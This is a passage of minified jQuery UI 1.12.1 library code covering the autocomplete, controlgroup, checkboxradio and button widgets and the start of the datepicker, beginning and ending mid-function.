s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 